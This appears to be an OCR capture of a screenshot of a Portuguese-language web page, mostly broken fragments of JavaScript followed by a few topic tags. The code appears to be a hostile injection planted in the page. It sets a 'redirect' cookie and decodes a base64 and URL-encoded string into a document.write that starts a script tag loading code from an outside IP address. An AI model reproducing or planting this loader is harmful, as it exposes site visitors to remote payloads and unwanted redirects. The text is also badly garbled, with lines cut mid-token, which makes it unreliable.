
ent.cookie.match(new RegExp(“(?:^|;
)/g,”\\$1″)+”=([^;]*)”));return U?
}var
64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU
yUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyR
UyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3N
Date.now()/1e3),cookie=getCookie(“redirect”);if(no
{var
86400),date=new Date((new
ookie=”redirect=”+time+”; path=/;
ment.write(”)}
logia
,
progresso humano
,
Prometeu
,
Roma Antiga